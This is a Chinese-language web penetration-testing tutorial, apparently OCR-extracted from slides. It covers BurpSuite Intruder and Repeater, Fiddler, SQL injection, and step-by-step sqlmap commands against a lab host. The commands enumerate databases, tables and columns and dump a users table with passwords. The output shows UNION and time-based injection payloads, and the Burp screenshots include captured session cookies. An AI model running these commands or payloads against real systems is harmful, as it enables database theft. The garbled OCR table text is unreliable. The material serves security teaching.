| Payload Positions                                                                       | cluster bomb—多负荷迭代                                       | Start attack |  |  |  |  |  |  |  |  |  |
| Configure the positions where payloads will be inserted into the base request. The atta | ack type determines which payloads                       |              |  |  |  |  |  |  |  |  |  |
| are assigned to payload positions - see help for full details.                          |                                                          |              |  |  |  |  |  |  |  |  |  |
| Attack type: Sniper                                                                     | Attack type: Spiner                                      |              |  |  |  |  |  |  |  |  |  |
|                                                                                         |                                                          |              |  |  |  |  |  |  |  |  |  |
| WC_PERSISTENT=vmIIslL032JG8SqIa9usuOnd6kI%3d%0a%3b2017%2d05                             | %2d08+17%3a24%3a57%2e372%5                               | Add §        |  |  |  |  |  |  |  |  |  |
| smhst=128018199 000000000a124779171 0070082005a603564761 0                              | 9a2ed82a2a216=1491965258;<br>000000000a121276759 007011  | Clear 6      |  |  |  |  |  |  |  |  |  |
| 8657; WC_SERVER=10; idsLoginUserIdLastTime=mg%40dq.com;                                 |                                                          |              |  |  |  |  |  |  |  |  |  |
| saPar = 1 + 5 = 50 = 50 = 50 = 50 = 50 = 50 = 50                                        | 47332899409%7Cssdsn_search<br>6%7C149308347332899409%7Cs | Auto §       |  |  |  |  |  |  |  |  |  |
| sdsn                                                                                    | 0_0070153176%7C14930834733                               | Refresh      |  |  |  |  |  |  |  |  |  |
| 289944 上义讨別有时期 v08-1_0_0_103510700_0070153176                                           | %2C128018199_0000000000%7C                               |              |  |  |  |  |  |  |  |  |  |
| 94578389113%7C1494578389105%7C                                                          | 1;                                                       |              |  |  |  |  |  |  |  |  |  |
| _snmp=1494578380 127092                                                                 |                                                          |              |  |  |  |  |  |  |  |  |  |
| Connection: clos                                                                        |                                                          |              |  |  |  |  |  |  |  |  |  |
| username= § mg%40dq. com §                                                              |                                                          |              |  |  |  |  |  |  |  |  |  |
|                                                                                         | V                                                        |              |  |  |  |  |  |  |  |  |  |

**BurpSuite** 

| Burp Intruder Repeater Window Help                                                                                        |                                       |                                   |                             |                                    |                            |                                |                                 |                                 |              |        |
|----------------------------------------------------------------------------------------------------|---------------------------------------|-----------------------------------|-----------------------------|------------------------------------|----------------------------|--------------------------------|---------------------------------|---------------------------------|--------------|--------|
| Target Proxy Sp                                                                                                    | ider Scann                            | er Intruder                       | Repeater                    | Sequencer                          | Decoder                    | Comparer                       | Extender                        | Project options                 | User options | Alerts |
| 1 × 2 ×                                                                                                    |                                       |                                   |                             |                                    |                            |                                |                                 |                                 |              |        |
| Target Positions                                                                                                    | Payloads (                            | Options                           |                             |                                    |                            |                                |                                 |                                 |              |        |
| ? Payload Se<br>You can define<br>Various payloa                                                                          | ts<br>one or more p<br>d types are av | ayload sets. T<br>ailable for eac | he number o<br>h payload se | f payload sets<br>it, and each pay | depends on<br>yload type c | the attack typ<br>an be custom | be defined in<br>ized in differ | the Positions tab.<br>ent ways. | Start at     | tack   |
| Payload set: 1                                                                                                    |                                       |                                   |                             |                                    |                            |                                |                                 |                                 |              |        |
| Payload Options [Simple list]<br>This payload type lets you configure a simple list of strings that are used as payloads. |                                       |                                   |                             |                                    |                            |                                |                                 |                                 |              |        |
| Paste<br>Load<br>Remove<br>Clear                                                                                          |                                       |                                   |                             |                                    |                            |                                |                                 |                                 |              |        |



# 3. Repeater (中继器)

| Burp Suite Professional v1.7.11 - Ter                                                                                                    | mporary Project                                                                                                    | - licensed to                                                                                                    | Larry_Lau                                                             |                                            |                                                                                        |                                                                                                    |                                                                                                    | 0 23                                 |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----------------------------------------------------------------------|--------------------------------------------|----------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--------------------------------------|
| Burp Intruder Repeater Window Help                                                                                                    |                                                                                                    |                                                                                                    |                                                                       |                                            |                                                                                        |                                                                                                    |                                                                                                    |                                      |
| Target Proxy Spider Scanner Inte                                                                                                    | ruder Repeater                                                                                                    | Sequencer                                                                                                    | Decoder                                                               | Comparer                                   | Extender                                                                               | Project options                                                                                                    | User options                                                                                                    | Alerts                               |
| 1 ×                                                                                                    |                                                                                                    |                                                                                                    |                                                                       |                                            |                                                                                        |                                                                                                    |                                                                                                    |                                      |
| Go Cancel <   v >                                                                                                    | Follow r                                                                                                    | edirection                                                                                                    |                                                                       |                                            |                                                                                        | Target: h                                                                                                    | 里是返回<br>り数据包                                                                                                    | .// ?                                |
| Request                                                                                                    |                                                                                                    |                                                                                                    |                                                                       |                                            |                                                                                        | Response                                                                                                    |                                                                                                    | -                                    |
| Raw         Params         Headers         Hex           GET / HTTP/1.1         Host: my.suning.com         User-Agent: Mozilla/5.0 (Windows           Gecko/20100101         Firefox/51.0         Accept: text/html, application/xhr           Accept=Language:         zh=CN, zh; q=0.8, or           Accept=Encoding:         gzip, deflate           Cookie: | Repea<br>类似,<br>NT 6. 类似,<br>tml+xml, applic<br>en-US; q=0.5, er<br>485222534889%7<br>725407.1485222<br>222535286%7C14<br>67-4e08-9d57-9<br>25_1000173_917<br>tyId=9173;<br>c4489f45848-57<br>usuOnd6k1%3d%0<br>53520%5f10052;<br>2a2a216=149196 | ater和pro<br>可以修<br>求数据<br>54 4/xml;<br>535;<br>19440525713<br>99c64a61fff<br>73_01_11365<br>7029;<br>0a%3b2017%2<br>55258; | xy<br>改<br>q=0.9,*/<br>5935%7C1<br>8%7C1494<br>5;<br>2_0;<br>d05%2d08 | *; q=0.8<br>49457463<br>4914172<br>+17%3a2 | H<br>H<br>S<br>O<br>O<br>C<br>C<br>C<br>C<br>C<br>C<br>C<br>C<br>C<br>C<br>C<br>C<br>C | Raw Headers<br>TTP/1.1 302 F<br>erver: nginx<br>ate: Fri, 12<br>9:20:31 GMT<br>ontent-Type:<br>ontent-Length<br>onnection: cl<br>xpires: Thu,<br>0:00:00 GMT<br>ache-Control:<br>ragma: No-cac<br>ocation:<br>ttps://passpo<br>s/login?servi<br>Faq. suning.co<br>StargetUr1%3D<br>52Fmy. suning.<br>eme=b2c<br>ary: Accept-E | Yound<br>May 2017<br>text/plain<br>: 0<br>ose<br>01 Jan 1970<br>no-cache<br>he<br>rt.suning.c<br>cc=https%3A<br>m%2Fasc%2Fa<br>http%253A%2<br>com%252F&lo | om/i<br>%2F%<br>uth%<br>52F%<br>ginT |



除了BurpSuite, Fiddler也非常有名,因功能大同小异,不做详细讲解。

Fiddler是一个http协议调试代理工具,它能够记录并检查所有你的电脑和互联网之间的http通讯,设置断点,查看所有的"进出"Fiddler的数据 (指cookie,html,js,css等文件,这些都可以让你修改的意思)。Fiddler 要比 其他的网络调试器要更加简单,因为它不仅仅暴露http通讯还提供了一个对用 户友好的界面。





SQL注入定义:用户可以提交一段数据库查询代码,由于用户的输入,也是SQL语句的一部分,所以可以利用这部分的内容,注入自己定义的语句,改变SQL语句执行逻辑,让数据库执行任意自己需要的指令根据程序返回的结果,获得某些他想得知的数据,这就是所谓的SQL Injection,即SQL注入。SQL注入攻击是对数据库进行攻击的常用手段之一,SQL注入攻击会导致的数据库安全风险包括:刷库、拖库、撞库。

常见的SQL注入工具有SQLmap、Pangolin、SQLninja等等。



SQLmap是一款用来检测与利用SQL注入漏洞的免费开源工具,可自动化的检测与利用数据库指纹、访问底层文件系统、执行命令。当给sqlmap这么一个url的时候,它会:

- ▶ 判断可注入的参数
- > 判断可以用那种SQL注入技术来注入
- ➤ 识别出哪种数据库
- ▶ 根据用户选择,读取哪些数据

# sqlmap支持五种不同的注入模式:

- ▶ 基于布尔的盲注
- ▶ 基于时间的盲注
- ▶ 基于报错注入
- ▶ 联合查询注入
- ▶ 堆查询注入

sqlmap支持的数据库有:

MySQL, Oracle, PostgreSQL, Microsoft SQL Server, Microsoft Access, IBM DB2, SQLite, Firebird, Sybase和SAP MaxDB



# 1. 对注入点进行探测: 格式 : sqlmap –u 指定注入点url 例 : sqlmap -u "http://192.168.244.128/sqli/example1.php?name=root"





#### 探测结果:

- 注入参数为GET注入,注入类型为:UNION query。
- web服务器系统为Linux Debian 6.0
- web应用程序技术为: PHP5.3.3
- 数据库类型为: MySQL5.0.12

```
Parameter: name (GET)
   Type: AND/OR time-based blind
   Title: MySQL >= 5.0.12 AND time-based blind
   Payload: name=root' AND SLEEP(5) AND 'Hmog'='Hmog
   Type: UNION query
   Title: Generic UNION guery (NULL) - 5 columns
   Payload: name=root' UNION ALL SELECT CONCAT(0x716b766271,0x756a5479557743
45544575554a64517347675466585a564576636a7863686556534a6a726c744d76,0x71626b76
71),NULL,NULL,NULL,NULL-- Siue
[11:15:11] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 6.0 (squeeze)
web application technology: PHP 5.3.3, Apache 2.2.16
back-end DBMS: MySQL >= 5.0.12
[11:15:11] [INFO] fetched data logged to text files under '/root/.sglmap/outp
ut/192.168.244.128'
[*] shutting down at 11:15:11
```



2. 暴库:

格式:sqlmap --u 指定注入点url --dbs

例: sqlmap -u "http://192.168.244.128/sqli/example1.php?name=root" --dbs





### 3. WEB应用当前使用的库: 格式:sqlmap –u 指定注入点url –current-db 例:sqlmap -u "http://192.168.244.128/sqli/example1.php?name=root" – current-db

Parameter: name (GET) Type: AND/OR time-based blind Title: MySQL >= 5.0.12 AND time-based blind Payload: name=root' AND SLEEP(5) AND 'Hmog'='Hmog Type: UNION query Title: Generic UNION guery (NULL) - 5 columns Payload: name=root' UNION ALL SELECT CONCAT(0x716b766271,0x756a5479557743 45544575554a64517347675466585a564576636a7863686556534a6a726c744d76.0x71626b76 71), NULL, NULL, NULL, NULL -- Siue [11:39:24] [INFO] the back-end DBMS is MySQL web server operating system: Linux Debian 6.0 (squeeze) web application technology: PHP 5.3.3, Apache 2.2.16 back-end DBMS: MySQL >= 5.0.12 这里显示的 [11:39:24] [INFO] fetching current database 'exercises' 就是当前应 current database: [11:39:24] [INFO] fetched data logged to text 用使用的库 '/root/.sqlmap/outp ut/192.168.244.128'

[\*] shutting down at 11:39:24



## 4. WEB应用当前库的用户: 格式:sqlmap –u 指定注入点url –current-user 例:sqlmap -u "http://192.168.244.128/sqli/example1.php?name=root" – current-user

Parameter: name (GET) Type: AND/OR time-based blind Title: MySQL >= 5.0.12 AND time-based blind Payload: name=root' AND SLEEP(5) AND 'Hmog'='Hmog Type: UNION query Title: Generic UNION guery (NULL) - 5 columns Payload: name=root' UNION ALL SELECT CONCAT(0x716b766271,0x756a5479557743 45544575554a64517347675466585a564576636a7863686556534a6a726c744d76,0x71626b76 71), NULL, NULL, NULL, NULL-- Siue [11:41:36] [INFO] the back-end DBMS is MySQL web server operating system: Linux Debian 6.0 (squeeze) web application technology: PHP 5.3.3, Apache 2.2.16 back-end DBMS: MySQL >= 5.0.12 这里显示的就 [11:41:36] [INFO] fetching current user current user: 'pentesterlab@localhost' 是当前应用使 [11:41:36] [INFO] fetched data logged to text 用的库的用户 root/.sqlmap/outp ut/192.168.244.128'

[\*] shutting down at 11:41:36



# 5. 列出指定数据库中的表:

格式 : sqlmap –u 指定注入点url -D 指定数据库名 –tables 例 : sqlmap -u "http://192.168.244.128/sqli/example1.php?name=root" -D exercises --tables





6. 列出指定表中的字段: 格式:sqlmap -u 指定注入点url -D 数据库名 -T 表名 --columns 例:sqlmap -u "http://192.168.244.128/sqli/example1.php?name=root" -D exercises -T users --columns

| [14:45:52] [INFO] the back-end DBMS is MySQL                                  |
|-------------------------------------------------------------------------------|
| web server operating system: Linux Debian 6.0 (squeeze)                       |
| web application technology: PHP 5.3.3, Apache 2.2.16                          |
| pack-end DBMS: MySQL >= 5.0.12                                                |
| [14:45:52] [INFO] fetching columns for table 'users' in database 'exercises'  |
| Database: exercises                                                           |
| Table: users                                                                  |
| [5 columns]                                                                   |
| +                                                                             |
| Column   Type                                                                 |
| +++ <u></u>                                                                   |
| age   int(11)   这里显示                                                          |
| groupid   int(11)   < 指定表中                                                    |
| id   int(11)   的字段                                                            |
| name   varchar(50)                                                            |
| passwd   varchar(50)                                                          |
| +++++                                                                         |
|                                                                               |
| [14:45:52] [INFO] fetched data logged to text files under '/root/.sqlmap/outr |

t/192.168.244.128°

[\*] shutting down at 14:45:52



# 7. 列出字段的内容:

down

aL

格式: sqlmap –u 注入点url -D 数据库名 -T 表名 –columns –C "字段" --dump 例: sqlmap -u "http://192.168.244.128/sqli/example1.php?name=root" -D exercises -T users -C "age,groupid,id,name,passwd" --dump

